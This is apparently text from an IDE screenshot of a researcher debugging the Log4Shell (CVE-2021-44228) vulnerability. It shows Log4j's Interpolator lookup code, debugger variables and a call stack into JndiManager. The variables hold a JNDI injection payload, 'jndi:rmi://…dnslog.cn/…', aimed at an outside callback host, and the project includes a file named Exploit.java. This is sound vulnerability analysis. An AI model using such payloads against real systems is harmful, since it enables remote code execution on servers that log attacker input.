 项目
Control.java
JndiLookup.java
MessagePatternConverter.java
AbstractConfiguration.java
StrSubstitutor.java
StrMatcher.java
Interpolator.java
Log4j E:\TestProgm\Codesec\Log4j
.idea
CVE-2021-44228-Apache-Log4j-Rce-main [log4j-rce]
.idea
src
main
java
log4j
target
.gitignore
Exploit
Exploit.java
log4j-rce.iml
pom.xml
README.md
外部库
临时文件和控制台
阅读器模式
205 @Override
206 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1577 var: "jndi:rmi://k8opl1.dnslog.cn/helo5"
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring(prefixPos + 1); var: "jndi:rmi://k8opl1.dnslog.cn/helo5" prefixPos: 4 name: "rmi://k8opl1.dnslog.cn/helo
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2055 strLookupMap: size = 12
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLogEvent@1577 name: "rmi://k8opl1.dnslog.cn/helo5
222 }
223
224 if (value != null) {
225 return value;
226
调试: log4j
Debugger 控制台
帧
"main"@1 在组 "main": 正在运行
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
变量
this = {Interpolator@1906} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
event = {MutableLogEvent@1577}
var = "jndi:rmi://k8opl1.dnslog.cn/helo5"
prefixPos = 4
prefix = "jndi"
name = "rmi://k8opl1.dnslog.cn/helo5"
lookup = {JndiLookup@2055}
value = null
监视
评估表达式(Enter)或添加监视(Ctrl+...
无监视